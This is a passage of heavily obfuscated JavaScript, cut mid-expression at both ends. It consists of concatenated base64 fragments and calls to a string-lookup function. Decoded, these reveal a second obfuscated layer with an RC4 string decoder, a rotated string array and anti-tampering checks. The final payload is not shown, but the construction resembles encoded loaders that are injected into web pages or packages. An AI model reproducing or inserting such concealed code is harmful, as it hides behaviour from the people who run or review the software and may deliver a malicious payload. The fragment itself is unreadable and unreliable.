ywnVzVwY0ttazVXUWRjVUcnLCdXNEZj'+'VmNwZEdtbzgnLCdXT0pkUGZ4ZE1OTycsJ'+'3Rtb3lXUi9kTENvSScsJ1dPREJsQ2tkVz'+'ZHJywnV1BOY0xDb0hqOGtTJywnZ0phbVc'+'1aGRIVycsJ1dRMUJCU2tRZ3EnLCdXN2JC'+_0x7989997v(0x15f)+'TQ2VzZaZE9hJywnV1B4ZFVaeGNPOG9kJy'+'wnVzROY05DazlXUWxjVmEnLCdXNzBLaHZ'+_0x7989997v(0x12c)+'Y3BkVUNvKycsJ3p1M2NVQ2t0Vzd5JywnV'+'1I4WFc2bGRHOG9aJywnV1I5VGJTb1JpYS'+_0x7989997v(0x1ac)+_0x7989997v(0x1a8)+'VzZ5V0J1M2NWVycsJ1c2RmRTOGtzV09yT'+'ScsJ3ZDb3ZXUmxkR1NvLycsJ1c1U1NqQ2'+_0x7989997v(0x13c)+'Da3l4VycsJ1dSck1qbW9KZlcnLCdXUXJi'+'YlNrZ1c0QycsJ0RDb3dXUVJkUkNvcCcsJ'+'3VleGRLdTE1JywnVzdUNHJDb21XUVMnLC'+'dXNFBDeENrZnpHJywnV1FsZFZTb1VXN2J'+'RJywndzAvY0ttazRXNVMnLCdXUDF4dVNr'+_0x7989997v(0x14e)+'VJkVmEnLCdXNVBZQ1NvL1dPOCcsJ1c3Q2'+'ZXNjROV1E4')+('JywnVzdoY0k4a3RXUFJjSXEnLCdXUGFxV'+'zYvZFJDb3EnLCdtV1hEVzdCZFZhJywnZ0'+_0x7989997v(0x1a3)+'6c0pkTzhrS1c1cScsJ1dQaXBXNWhkR2d5'+_0x7989997v(0x1b4)+'CcsJ0RiSmRWOGsxVzZLJywnVzdsY1VhTm'+'RKbW81JywneDhvcFc3cS9oRycsJ1c3QmN'+_0x7989997v(0xb3)+'V1FtS0U4b0FscScsJ1c1ZnN6MkZkTXEnL'+'CdlQ29taXQ3ZEdhJywnV1AwYlc1WmRIbW'+'8rJywnZ1NrYmF1VmNNYScsJ1c0eXpDZ3B'+'jU2EnLCdXN2ZqRjhrbnNHJywncThvcm54'+'Ty8nLCdDU29SV09kZEg4bzYnLCdXNFNra'+_0x7989997v(0xff)+_0x7989997v(0x168)+_0x7989997v(0x193)+'UW04VzV0ZFBDb0MnLCdXNzRmQU5oY1RHJ'+'ywncUo5a3hzaScsJ3ZDb1liZTBRJywnVz'+'RwY01ta2RXUFpjUkcnLCduSWpJVzdWZEp'+'XJywnV1E5WkVta3ZwRycsJ1c0dnNFU29a'+'dkcnLCdhY3hjUnFhRXFZV1lXNUtSVzZSY'+_0x7989997v(0x144)+'8vJywncjJXNFdSMXUnLCdXNVZkUDhrSld'+'SdlYnLCdXNVRzc3ZkZFRhJywnVzdaZFVD'+'b0NvU2syJywnVzZTdEJOUmNQYScsJ1dPT'+_0x7989997v(0xd1)+_0x7989997v(0xdd)+'GZE44a3VXUGY1JywndThvWldPZGRQOG82'+'JywnV1B5Y1c2N2RMU29PJywnVzY0TFc2N'+_0x7989997v(0xed)+_0x7989997v(0x1be))+('LCdXNVQzcjhrUGJNbVQnLCd3MXpEbVNrM'+'ScsJ1dSS2NXN1ZkSm1vMCcsJ1dQZGRLSG'+'RjSjhvdCcsJ1c1U2JXNXlTV1FLJywncU5'+'OZFJoVDgnLCd4TFJjUVNrT1c1UycsJ1c2'+'MHdlMUxIJywncXhHYldRNWknLCdncnVYV'+'zVKZFRhJywnZWR2QVc0UmRVcScsJ1dQME'+'x4U29FJywnQW1vaFc2U0NlcScsJ1c3SmR'+'POGtDV09QVScsJ1c1VzhqdkhCJywnVzdW'+_0x7989997v(0xaf)+'mRKOG93VzRKY0dxJywnV1AzY05Da0hXTz'+'djR1cnLCdXN09pdzNwY1ZHJywnVzdsZEd'+'Tb2tpbWtzJywnV1FidUM4a1RmVycsJ1c0'+'Zll6U290V1E4JywnRVpuVXFabScsJ2d0a'+'VpXNGxkVWEnLCdXNjNjSFNrVldSRmNOcS'+'csJ1dRdGRRQ280VzRUZycsJ1dPOUF2ZXl'+'RJywnV1FOZEhYbGNHU295JywnV1F5cVc2'+'QmRSQ290JywnVzdDZVc0cm1XNWEnLCdqS'+'Ex0VzZWZFJhJywndHhTTVdRNXUnLCdXUW'+_0x7989997v(0x179)+'XNkZkVkxOY1JXMCcsJ1dSZnhlU2s5VzZD'+_0x7989997v(0x183)+'lcnLCd2OG9CV094ZEptbzInLCd1S0x6YT'+'hrcycsJ0JDb3dXN09WV1A0JywncWRmdnh'+_0x7989997v(0x112)+'NG0nLCdXT2VPdFNvTGRHJywnRU1aZFMza'+'mcnLCdyWGxkSjhrMlc3UycsJ1c3WmNMQ2'+_0x7989997v(0xcc)+'XNUJjT0h4ZFQ4b04nLCdXUnRkTFdCY0tt'+_0x7989997v(0x103)+'kZkVkcnLCdXNDhIeGV4Y0xhJywnQ2ZML2'+_0x7989997v(0x152))+('NTlwc01sZFFxJywnVzVQNnJ1UmRTRycsJ'+'1c1cGRNQ28zYW1rVScsJ1c3ZkhFOGt5dl'+'cnLCdqbW9EbG1vOHBXJywnV09mZWttb2d'+'nVycsJ0ZoR2ZXUWJtJywnV09UVkJDa3Fm'+'YScsJ1c0UmNIQ2ttV1FGY01xJywnVzcxY'+'3ZDb3hBcScsJ1c2TzNXNkw1VzdxJywnQ2'+_0x7989997v(0x128)+'nVzdtNWZmT3EnLCdGQ29FV090Y0dNQycs'+'J3QxdGNJOGt1Vzc4JywndDN0Y1NTa29XN'+'FMnLCd3Q280VzVLbldSaScsJ0V2UmNNOG'+'t4VzR1JywnV1I0d1dPeGRVU2syJywnVzR'+'MUHRDb1FXUUMnLCd6ZU5kTTIxVycsJ0ZO'+'QmNVbWtFVzU0JywnQVNvMVc3Q0FXUmknL'+'CdXNXF6YUtxdycsJ1c1U0ZkeG0nLCdjOG'+'8wZ0dSZFRHJywnaFNvRWpaaGRUYScsJ1c'+'2TEJ3bW9IQnEnLCdlOG80VzRpZFdPcScs'+_0x7989997v(0x198)+_0x7989997v(0xe3)+'dkSVcnLCdXNi9kSkcvY0hDb3MnLCdrQ29'+'oVzdhOVdSZScsJ3BTaytneHRjTHEnLCdC'+'SWhkUW1rOVc1cScsJ21iUGRXN0JkVHEnL'+'CdCbWthVzd4ZFJXZScsJ3VTbzZXUVJkVG'+'1vTicsJ2VKUFdXNmxkSFcnLCdsQ2toV1F'+_0x7989997v(0x122)+'UXRjU0cnXTtmdW5jdGlvbiBfMHg2MDY0N'+_0x7989997v(0xbe)+'8weDYwNjQ1NDBjW2FdO2lmKF8weDYwNjQ'+'1NDBkWydzdE9SdG0nXT09PXVuZGVmaW5l'+'ZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyI'+'Go9J2FiY2RlZmdoaWprbG1ub3BxcnN0dX'+'Z3eHl6QUJD')+('REVGR0hJSktMTU5PUFFSU1RVVldYWVowM'+'TIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3'+'IodmFyIGw9MHgwLG0sbixvPTB4MDtuPWl'+'bJ2NoYXJBdCddKG8rKyk7fm4mJihtPWwl'+'MHg0P20qMHg0MCtuOm4sbCsrJTB4NCk/a'+'ys9U3RyaW5nWydmcm9tQ2hhckNvZGUnXS'+'gweGZmJm0+PigtMHgyKmwmMHg2KSk6MHg'+'wKXtuPWpbJ2luZGV4T2YnXShuKTt9cmV0'+_0x7989997v(0x188)+_0x7989997v(0xdf)+_0x7989997v(0x180)+'wLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7'+'cis9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQ'+'XQnXSh1KVsndG9TdHJpbmcnXSgweDEwKS'+'lbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2R'+'lVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7blt0X'+_0x7989997v(0x12f)+'spe289KG8rblt0XSttWydjaGFyQ29kZUF'+'0J10odCVtWydsZW5ndGgnXSkpJTB4MTAw'+'LHA9blt0XSxuW3RdPW5bb10sbltvXT1wO'+'310PTB4MCxvPTB4MDtmb3IodmFyIHc9MH'+_0x7989997v(0x119)+'0KzB4MSklMHgxMDAsbz0obytuW3RdKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+_0x7989997v(0x143)+'9kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5'+_0x7989997v(0x139)+_0x7989997v(0xf8)+_0x7989997v(0x115)+'1IbSddPXt9')+(_0x7989997v(0x194)+'VtdO312YXIgZT1fMHg2MDY0NTQwY1sweD'+_0x7989997v(0xd4)+_0x7989997v(0x17e)+'ZWQpe2lmKF8weDYwNjQ1NDBkWyd0aURRZ'+'0onXT09PXVuZGVmaW5lZCl7dmFyIGk9Zn'+'VuY3Rpb24oail7dGhpc1snaEljQWZ4J10'+'9aix0aGlzWydEVkt4WUUnXT1bMHgxLDB4'+'MCwweDBdLHRoaXNbJ0FqbG9QSyddPWZ1b'+'mN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJz'+'t9LHRoaXNbJ0tYclhkdiddPSdceDVjdyt'+'ceDIwKlx4NWMoXHg1YylceDIwKntceDVj'+'dytceDIwKicsdGhpc1snYWN4cGFVJ109J'+'1tceDI3fFx4MjJdLitbXHgyN3xceDIyXT'+'s/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSd'+_0x7989997v(0x16d)+_0x7989997v(0xf0)+_0x7989997v(0x120)+'sndGVzdCddKHRoaXNbJ0FqbG9QSyddWyd'+'0b1N0cmluZyddKCkpPy0tdGhpc1snRFZL'+'eFlFJ11bMHgxXTotLXRoaXNbJ0RWS3hZR'+'SddWzB4MF07cmV0dXJuIHRoaXNbJ2ZoR2'+_0x7989997v(0x117)+_0x7989997v(0x161)+'KCFCb29sZWFuKH5qKSlyZXR1cm4gajtyZ'+'XR1cm4gdGhpc1snWnJXd3R1J10odGhpc1'+'snaEljQWZ4J10pO30saVsncHJvdG90eXB'+'lJ11bJ1pyV3d0dSddPWZ1bmN0aW9uKGop'+'e2Zvcih2YXIgaz0weDAsbD10aGlzWydEV'+'kt4WUUnXVsnbGVuZ3RoJ107azxsO2srKy'+'l7dGhpc1sn')+('RFZLeFlFJ11bJ3B1c2gnXShNYXRoWydyb'+'3VuZCddKE1hdGhbJ3JhbmRvbSddKCkpKS'+'xsPXRoaXNbJ0RWS3hZRSddWydsZW5ndGg'+'nXTt9cmV0dXJuIGoodGhpc1snRFZLeFlF'+_0x7989997v(0xf6)+'TQwZClbJ0FzZ3FCcSddKCksXzB4NjA2ND'+'U0MGRbJ3RpRFFnSiddPSEhW107fWM9XzB'+'4NjA2NDU0MGRbJ0RGd0ZhSyddKGMsYiks'+_0x7989997v(0x111)+'WM7fWVsc2UgYz1nO3JldHVybiBjO30oZn'+'VuY3Rpb24oYSxiKXt2YXIgRz1fMHg2MDY'+_0x7989997v(0x137)+'IGM9cGFyc2VJbnQoRygweDFlNiwndkB6U'+_0x7989997v(0xcd)+'InKSkqLXBhcnNlSW50KEcoMHgxZTEsJ1p'+'eMXcnKSkrLXBhcnNlSW50KEcoMHgxNmQs'+_0x7989997v(0x11c)+_0x7989997v(0x158)+'gyZjcsJ3cmSnInKSkrLXBhcnNlSW50KEc'+_0x7989997v(0x178)+'RygweDM0Yiwnd2tBVCcpKSotcGFyc2VJb'+_0x7989997v(0xfb)+'VJbnQoRygweDI5YywndXNsSCcpKSotcGF'+'yc2VJbnQoRygweGNiLCc5ek51JykpO2lm'+_0x7989997v(0xf4)+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+'Qpe2FbJ3B1c2gnXShhWydzaGlmdCddKCk'+'pO319fShfMHg2MDY0NTQwYywweDYzYjc2'+'KSwhZnVuY3Rpb24oKXt2YXIgSD1fMHg2M'+'DY0NTQwZCxjPXt9O2NbSCgweDI5OCwndX'+'NsSCcpXT1m')+('dW5jdGlvbihxLHIscyl7cmV0dXJuIHEoc'+'ixzKTt9LGNbSCgweGIzLCchTzl3JyldPW'+'Z1bmN0aW9uKHEpe3JldHVybiBxKCk7fSx'+'jW0goMHgxMjEsJ1VhSDEnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTxyO30sY1tIK'+_0x7989997v(0x1c6)+_0x7989997v(0xcf)+_0x7989997v(0xe4)+_0x7989997v(0x10f)+'zFhLCd1c2xIJykrSCgweDE5MCwnSkxVUS'+'cpK0goMHgzODUsJ1JZI2EnKSxjW0goMHg'+_0x7989997v(0x104)+'KXtyZXR1cm4gcSE9PXI7fSxjW0goMHgxY'+'jcsJ3BWcG4nKV09SCgweDgyLCdpZHE5Jy'+'krSCgweDg0LCdQUypoJyksY1tIKDB4MmI'+_0x7989997v(0x147)+'cmV0dXJuIHE9PT1yO30sY1tIKDB4MjkxL'+'CdmR2NyJyldPUgoMHgxZGQsJ2VxcSQnKS'+'sndCcsY1tIKDB4MTg1LCdQUypoJyldPUg'+'oMHgyZGEsJ3l1bFsnKStIKDB4MWZiLCdS'+'WSNhJyksY1tIKDB4YmIsJ0pMVVEnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+_0x7989997v(0x1b8)+'vbihxLHIpe3JldHVybiBxPj1yO30sY1tI'+_0x7989997v(0x1b2)+'HEscil7cmV0dXJuIHE8PXI7fSxjW0goMH'+'g3YiwnI01vQicpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxK3I7fSxjW0goMHgxNDAs'+'J1RebHgnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcS1yO30sY1tIKDB4MjgwLCc0Jk'+'FAJyldPUgo')+(_0x7989997v(0x145)+'khIJykrSCgweDE2ZSwnMEpwaicpK0goMH'+'gzMDAsJ1g5WnMnKStIKDB4MzFlLCdSRnB'+_0x7989997v(0x133)+_0x7989997v(0x102)+'StIKDB4YzcsJyFPOXcnKStIKDB4MWNiLC'+'dSWSNhJykrSCgweDk2LCdwVnBuJyksY1t'+'IKDB4MmNiLCdKTFVRJyldPUgoMHg5ZCwn'+'Wl4xdycpK0goMHgxNGMsJ2VxcSQnKStIK'+'DB4MmVmLCdQI052JykrSCgweDEwYSwnNH'+_0x7989997v(0x1bc)+'xNDQsJ1BTKmgnKStIKDB4MWI2LCdkU3Bx'+_0x7989997v(0xc4)+'GMsJ3ZAelEnKStIKDB4Mzg4LCdYWzVBJy'+'krSCgweDEwZSwnKno1SCcpK0goMHgyYzA'+_0x7989997v(0xa8)+'SCgweDEwMiwnOXpOdScpK0goMHgyMDQsJ'+'1JZI2EnKSxjW0goMHgyNzEsJzBkOVcnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSCgweDM0NywnNm9JVScpXT1I'+'KDB4MmM3LCd1c2xIJykrSCgweDMxZCwnV'+'WFIMScpK0goMHhmMSwnTjBjKCcpK0goMH'+'hmYSwnUCNOdicpK0goMHhhOCwndXNsSCc'+'pK0goMHgxMWIsJ1VhSDEnKStIKDB4MzNh'+'LCd2QHpRJykrSCgweDM2OCwncFZwbicpK'+'0goMHgyMmEsJ1JZI2EnKStIKDB4MmE0LC'+_0x7989997v(0x170)+'oMHhmMCwnKno1SCcpK0goMHgxNzcsJ1Re'+_0x7989997v(0x191)+'DJmMywnWDQwXicpK0goMHgxMmQsJ0pMVV'+'EnKStIKDB4')+('MzE5LCc4ZFgyJykrSCgweDJlZCwncGNGV'+'ycpK0goMHgzMjMsJ1hbNUEnKStIKDB4Mz'+'E2LCcjTW9CJykrSCgweDc4LCdkU3BxJyk'+'rSCgweDI2YywnaWRxOScpK0goMHhlMiwn'+_0x7989997v(0xe8)+'DB4MjJmLCc0d1VoJykrSCgweDJhNywnaX'+_0x7989997v(0x1c9)+'4MzYxLCdwY0ZXJykrSCgweDE4ZCwnRVdO'+_0x7989997v(0x157)+'zJhLCcjTW9CJykrSCgweGVkLCdpZHE5Jy'+'krSCgweDE3NSwnaXEzRScpK0goMHgyN2E'+'sJyFPOXcnKStIKDB4MmU3LCdFV05JJykr'+'SCgweGFlLCdlcXEkJykrSCgweDEzNCwnV'+'F5seCcpK0goMHgzNjcsJ3cmSnInKStIKD'+'B4MjUzLCdUXmx4JykrSCgweDMxNSwnOHJ'+_0x7989997v(0x11e)+'MmExLCd5dWxbJykrSCgweGFhLCd5dWxbJ'+'ykrSCgweDEwOSwnZkdjcicpK0goMHgzMD'+'csJ3ZAelEnKStIKDB4NzYsJ1VhSDEnKSt'+_0x7989997v(0x14a)+_0x7989997v(0x13f)+'HgzODcsJ15YKVUnKStIKDB4MjgyLCd3Jk'+'pyJykrSCgweDMzOSwneXVsWycpK0goMHg'+'yNzMsJ2lkcTknKStIKDB4NjgsJ3VzbEgn'+'KStIKDB4MzgzLCdwY0ZXJykrSCgweDJmY'+'ywnMEpwaicpK0goMHgxNjksJ1VhSDEnKS'+'tIKDB4MzViLCdVYUgxJykrSCgweGU3LCd'+'3a0FUJykrSCgweDExOCwnZkdjcicpK0go'+'MHgxYzQsJzZvSVUnKStIKDB4MTc5LCdQI'+'052JykrSCgweDIzNywnW3pTQycpK0goMH'+'gyY2MsJ2RT')+(_0x7989997v(0xde)+'zYzLCdOMGMoJykrSCgweGE3LCdGQFReJy'+_0x7989997v(0x195)+'sJ1VhSDEnKStIKDB4MTMwLCdmR2NyJykr'+'SCgweDhhLCcwZDlXJykrSCgweDI1MSwnW'+_0x7989997v(0x185)+_0x7989997v(0xb9)+'qaCcpK0goMHg5OCwnZXFxJCcpK0goMHgy'+'NDgsJ15YKVUnKStIKDB4MTZmLCdYWzVBJ'+_0x7989997v(0x1b3)+'IsJ2JhdkMnKStIKDB4MWM2LCdQUypoJyk'+'rSCgweDM4YSwndyZKcicpK0goMHgyMzgs'+'J2lxM0UnKStIKDB4YzgsJ1VhSDEnKStIK'+'DB4MWQxLCc4ZFgyJykrSCgweDJjNiwnem'+'MxTScpK0goMHgxNDYsJ1peMXcnKStIKDB'+'4MzUwLCdYNDBeJykrSCgweGZiLCd3Jkpy'+'JykrSCgweDI2YiwnbnJkaCcpK0goMHgzN'+'GUsJzZvSVUnKStIKDB4MjhjLCcjTW9CJy'+_0x7989997v(0x172)+'sJ1RebHgnKStIKDB4MWUyLCdVYUgxJykr'+'SCgweGViLCdKTFVRJykrSCgweDMxYywnU'+_0x7989997v(0xd6)+'B4MzJmLCd3JkpyJykrSCgweDlmLCdeWCl'+'VJykrSCgweDJiOSwnTzd0dicpK0goMHgx'+'YWIsJ3ZAelEnKStIKDB4MjMyLCc4ZFgyJ'+_0x7989997v(0x192)+'wnRkBUXicpK0goMHgyNjEsJyp6NUgnKSt'+_0x7989997v(0x196)+'WSNhJykrSCgweDJlMSwnTkJHaycpK0goM'+'Hg4OCwnaXEzRScpK0goMHhiZiwnWl4xdy'+'cpK0goMHgz')+('MTIsJ1peMXcnKStIKDB4MTY4LCcqejVIJ'+'ykrSCgweDIzNSwnOHJVRicpK0goMHgxYj'+'UsJ1g0MF4nKStIKDB4MzEwLCdOMGMoJyk'+'rSCgweDFhZCwnVF5seCcpK0goMHgyNWIs'+_0x7989997v(0x166)+'CgweDI0NSwnYmF2QycpK0goMHg5MywnOG'+_0x7989997v(0xa9)+'4YWIsJ1AjTnYnKStIKDB4MjhiLCdpcTNF'+'JykrSCgweDI0MywneXVsWycpK0goMHgzM'+'jEsJ1JZI2EnKStIKDB4MTUzLCdmR2NyJy'+_0x7989997v(0x113)+_0x7989997v(0x18f)+'KDB4MmJiLCd6YzFNJykrSCgweDM3NiwnR'+'iZvNycpK0goMHgyMmUsJ1RebHgnKStIKD'+'B4MjRiLCdYOVpzJykrSCgweDMwZCwndXN'+'sSCcpK0goMHgzNzEsJ1RebHgnKStIKDB4'+_0x7989997v(0x176)+'ycpK0goMHgzN2UsJ1hbNUEnKStIKDB4MW'+'FlLCd2QHpRJykrSCgweDI3NCwnYmF2Qyc'+'pK0goMHgxNzMsJ3cmSnInKStIKDB4MWIy'+'LCdiYXZDJykrSCgweDE5MSwncGNGVycpK'+'0goMHgyN2IsJ1VhSDEnKStIKDB4MmJkLC'+'c2b0lVJykrSCgweDdlLCdVYUgxJykrSCg'+'weDIwYSwneXVsWycpK0goMHhkYSwnemMx'+_0x7989997v(0x126)+'CwnZXFxJCcpK0goMHgxMTksJzR3VWgnKS'+'tIKDB4NmYsJ0YmbzcnKStIKDB4MzgwLCd'+_0x7989997v(0x16e)+_0x7989997v(0x1bb)+'ycpK0goMHgyZmUsJ0RzNignKStIKDB4MT'+_0x7989997v(0x127))+('JykrSCgweDMzZiwnVWFIMScpK0goMHgyY'+'mUsJ3drQVQnKStIKDB4MTNlLCdPN3R2Jy'+'krSCgweDFlOSwnVWFIMScpK0goMHgxNWE'+'sJzRLRF0nKStIKDB4MzJjLCdwY0ZXJykr'+_0x7989997v(0x1b5)+'1g5WnMnKStIKDB4MjMzLCc0JkFAJykrSC'+'gweDFhMiwnOHJVRicpK0goMHgyOWYsJ3c'+_0x7989997v(0x118)+_0x7989997v(0xe5)+'U0nKStIKDB4MjE3LCdSWSNhJykrSCgweD'+'EzOSwnUCNOdicpK0goMHhjMiwnTzd0dic'+'pK0goMHgxNWUsJyFPOXcnKStIKDB4YWQs'+'JzRLRF0nKStIKDB4OTQsJzBKcGonKStIK'+_0x7989997v(0xee)+'NsSCcpK0goMHg4NiwnVF5seCcpK0goMHg'+_0x7989997v(0xbc)+_0x7989997v(0x1c2)+'2JhdkMnKStIKDB4Mjc4LCd3JkpyJykrSC'+'gweDI3ZCwnaXEzRScpK0goMHgyN2UsJ25'+'yZGgnKStIKDB4MzBiLCchTzl3JykrSCgw'+_0x7989997v(0x123)+'2snKStIKDB4MzQ0LCczYkhIJykrSCgweG'+'JlLCdwY0ZXJykrSCgweDMwNSwnKno1SCc'+'pK0goMHgyODEsJ1t6U0MnKStIKDB4MzU0'+'LCdGJm83JykrSCgweDJmNiwnaWRxOScpK'+_0x7989997v(0x14c)+'dwVnBuJykrKEgoMHgxYjQsJ3BWcG4nKSt'+'IKDB4MTQyLCd1c2xIJykrSCgweDE2Yywn'+_0x7989997v(0x177)+_0x7989997v(0x11d)+'pzJykrSCgw')+('eDIyMSwnZkdjcicpK0goMHgyNTcsJ15YK'+_0x7989997v(0x155)+'JlMiwnaXEzRScpK0goMHgzMjUsJ04wYyg'+'nKStIKDB4MTAwLCdeWClVJykrSCgweDI1'+'YSwnTzd0dicpK0goMHgzMmUsJ3BjRlcnK'+'StIKDB4MWVjLCd3JkpyJykrSCgweGQyLC'+'dQUypoJykrSCgweDFkYiwnNEtEXScpK0g'+_0x7989997v(0xea)+'JkFAJykrSCgweDE5MywndyZKcicpK0goM'+'HgyMzAsJ1VhSDEnKStIKDB4MjA1LCc0Jk'+'FAJykrSCgweDMwNiwndkB6UScpK0goMHg'+'xZTgsJzhkWDInKStIKDB4MTZiLCcjTW9C'+'JykrSCgweDJhZiwnWDQwXicpK0goMHgxN'+'zEsJ1AjTnYnKStIKDB4MTM1LCdlMklkJy'+'krSCgweDFkNSwnOHJVRicpK0goMHgxYTA'+'sJ083dHYnKStIKDB4YTMsJzNiSEgnKStI'+'KDB4MjkwLCd3a0FUJykrSCgweDE0YSwnS'+'kxVUScpK0goMHgyNTksJzQmQUAnKStIKD'+'B4MTJlLCc2b0lVJykrSCgweDIxMCwnNm9'+'JVScpK0goMHgyMGIsJ3BWcG4nKStIKDB4'+'MWNkLCdQUypoJykrSCgweDEwMSwnVF5se'+'CcpK0goMHgyMTUsJ1VhSDEnKStIKDB4Ym'+_0x7989997v(0x160)+'rSCgweDM1MiwnRiZvNycpK0goMHhiNywn'+_0x7989997v(0x15e)+'DB4ZGUsJyNNb0InKStIKDB4ZmUsJzhkWD'+'InKStIKDB4ZjQsJ3VzbEgnKStIKDB4MzZ'+'hLCczYkhIJykrSCgweGQ0LCdlMklkJykr'+'SCgweGZkLCdmR2NyJykrSCgweDI1YywnN'+'m9JVScpK0goMHgzN2EsJyNNb0InKStIKD'+'B4MmNhLCc4')+('ZFgyJykrSCgweGMwLCc0JkFAJykrSCgwe'+'DFkMiwnOGRYMicpK0goMHgxNWMsJ3VzbE'+_0x7989997v(0x129)+'2LCc4ZFgyJykrSCgweDE0NywnZXFxJCcp'+'K0goMHgxZDMsJ04wYygnKStIKDB4NmIsJ'+'3ZAelEnKStIKDB4MTg3LCdGQFReJykrSC'+'gweDMzZCwnNHdVaCcpK0goMHgyODQsJ1h'+'bNUEnKStIKDB4MTc4LCcqejVIJykrSCgw'+_0x7989997v(0x114)+'SQnKStIKDB4MThlLCc4clVGJykrSCgweD'+'E4OCwnNHdVaCcpK0goMHgxZTAsJ2VxcSQ'+'nKStIKDB4MzBmLCd1c2xIJykrSCgweDMw'+'MiwnTzd0dicpK0goMHhiMSwnI01vQicpK'+'0goMHgzNDMsJzl6TnUnKStIKDB4MzU4LC'+'c0JkFAJykrSCgweDMyMCwnXlgpVScpK0g'+_0x7989997v(0xdc)+'d1VoJykrSCgweDI2NywnRkBUXicpK0goM'+'HgzMjcsJ1JGcGwnKStIKDB4MzM0LCd2QH'+'pRJykrSCgweDdhLCd3a0FUJykrSCgweDI'+_0x7989997v(0x130)+_0x7989997v(0xcb)+'0VXTkknKStIKDB4MjY4LCdUXmx4JykrSC'+'gweDMzMiwnTzd0dicpK0goMHgzNDgsJ2Z'+'HY3InKStIKDB4MmViLCdlcXEkJykrSCgw'+'eDM2MiwnVF5seCcpK0goMHgzODQsJ05CR'+'2snKStIKDB4MzdkLCdbelNDJykrSCgweD'+'JjOSwnIU85dycpK0goMHgyNzksJ25yZGg'+_0x7989997v(0xfc)+'J0VXTkknKStIKDB4NjksJ3cmSnInKStIK'+'DB4ZDcsJ1JGcGwnKStIKDB4MzdiLCdpZH'+'E5JykrSCgw')+('eDJmYiwnZkdjcicpK0goMHgyYzEsJ2ZHY'+'3InKStIKDB4MTE0LCdYNDBeJykrSCgweD'+'E4YiwnWl4xdycpK0goMHgyMmMsJ3ZAelE'+'nKSksY1tIKDB4MmNkLCcjTW9CJyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GNbSCgweDIzZiwnTkJHaycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxjW0g'+'oMHgzNDUsJ3l1bFsnKV09ZnVuY3Rpb24o'+'cSxyKXtyZXR1cm4gcStyO30sY1tIKDB4N'+'2QsJ0YmbzcnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sY1tIKDB4MmY0LCd'+'YNDBeJyldPUgoMHgyNzcsJ1RebHgnKSsn'+'cy8nLGNbSCgweDI5YSwnZXFxJCcpXT1IK'+_0x7989997v(0xac)+'R2JykrSCgweDFiZCwnRkBUXicpK0goMHg'+_0x7989997v(0x17b)+'JykrSCgweDFmMiwnWDQwXicpK0goMHgxM'+'2MsJ3VzbEgnKStIKDB4MWE4LCdSRnBsJy'+'krSCgweDE0OSwnaWRxOScpK0goMHgxMTU'+_0x7989997v(0x19e)+'SCgweGI2LCdSWSNhJykrSCgweDI0OSwnN'+'EtEXScpK0goMHgyYWEsJzQmQUAnKStIKD'+_0x7989997v(0xe1)+'1SCcpK0goMHgyOWIsJzhyVUYnKStIKDB4'+'MjIzLCdYWzVBJykrSCgweGU1LCdOQkdrJ'+'ykrSCgweDM0MiwnNm9JVScpK0goMHgzMz'+'EsJzQmQUAnKStIKDB4MzczLCdkU3BxJyk'+'rSCgweDc0LCdYOVpzJykrSCgweDJkMCwn'+'aWRxOScpK0goMHg5OSwncFZwbicpK0goM'+'HhlYywnVF5seCcpK0goMHgxZDYsJ25yZG'+'gnKStIKDB4')+('MTlmLCdGQFReJykrSCgweDIwMSwnWDlac'+'ycpK0goMHhlYSwnVWFIMScpK0goMHgyN2'+'YsJ1AjTnYnKStIKDB4MTYxLCducmRoJyk'+'rSCgweGExLCducmRoJykrSCgweGE5LCdk'+_0x7989997v(0x174)+'HgxN2EsJyFPOXcnKStIKDB4MmRjLCdYWz'+'VBJykrSCgweDIzOSwnKno1SCcpK0goMHg'+'yYjIsJ3BWcG4nKStIKDB4MzY5LCcjTW9C'+'JykrSCgweDIxMywneXVsWycpK0goMHgxY'+'TUsJ0RzNignKStIKDB4MWIwLCczYkhIJy'+'krSCgweDExMywnOGRYMicpK0goMHgxZTQ'+'sJ1hbNUEnKStIKDB4YjAsJ0YmbzcnKStI'+'KDB4ZTgsJ0RzNignKStIKDB4YTYsJ1BTK'+_0x7989997v(0x10d)+'IyYiwnNm9JVScpK0goMHhjZCwnWl4xdyc'+'pK0goMHg4MywnZTJJZCcpK0goMHgxNjAs'+'JzQmQUAnKStIKDB4MjhhLCdSWSNhJykrS'+'CgweDMwNCwnMGQ5VycpK0goMHgyNjQsJz'+'RLRF0nKStIKDB4MWNjLCdUXmx4JykrSCg'+_0x7989997v(0x10e)+'dycpK0goMHgxMTIsJ1VhSDEnKStIKDB4M'+'zRmLCdQI052JykrSCgweDMzMCwnW3pTQy'+'cpK0goMHgxZGEsJ3l1bFsnKStIKDB4MTA'+'2LCducmRoJykrSCgweDEyOCwnI01vQicp'+'K0goMHgyYWQsJ2VxXWsnKStIKDB4ZjksJ'+'2UySWQnKStIKDB4MjNkLCdPN3R2JykrSC'+'gweDE1MCwnRkBUXicpK0goMHgzN2MsJzZ'+'vSVUnKStIKDB4MmJjLCdUXmx4JykrSCgw'+'eDIyNCwnMEpwaicpK0goMHgyNTUsJ0ZAV'+_0x7989997v(0x12d)+'gxLCdYOVpz')+(_0x7989997v(0x153)+_0x7989997v(0x1a1)+'krSCgweDE5NiwnZTJJZCcpK0goMHgxO